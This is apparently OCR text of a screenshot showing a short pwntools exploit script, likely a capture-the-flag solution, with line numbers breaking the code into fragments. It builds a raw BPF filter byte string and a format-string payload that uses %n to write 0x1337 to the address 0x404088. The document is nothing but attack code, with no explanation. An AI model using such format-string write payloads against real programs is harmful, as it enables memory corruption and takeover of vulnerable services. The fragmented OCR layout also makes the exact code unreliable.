
1
import
 requests
2
import
 base64
3
from
 pwn 
import*
4
5
send_payload:list[
bytes
] 
=
 []
6
7
bpf 
=
b
"
\x20\x00\x00\x00\x00\x00\x00\x00\x15\x00\x00\x04\x0
1\x01\x00\x00\x20\x00\x00\x00\x18\x00\x00\x00\x54\x00
\x00\x00\xff\x00\x00\x00\x15\x00\x01\x00\x47\x00\x00\
x00\x06\x00\x00\x00\x02\x00\x05\x00\x06\x00\x00\x00\x
00\x00\xff\x7f
"
8
send_payload.append(p32(
len
(bpf)))
9
send_payload.append(
bytes
(bpf))
10
11
12
payload 
=
b
''
13
payload 
+=
b
'%'
+
b
'4856'
+
b
'c'
# 0x1337
14
payload 
+=
b
'
%d%d%d%d%d%d%d%d%d
%n'
15
payload 
+=
b
'A'
*
 (
8
-
 (
len
(payload) 
%
8
))
16
payload 
+=
 p64(
0x
404088
)
17
send_payload.append(payload)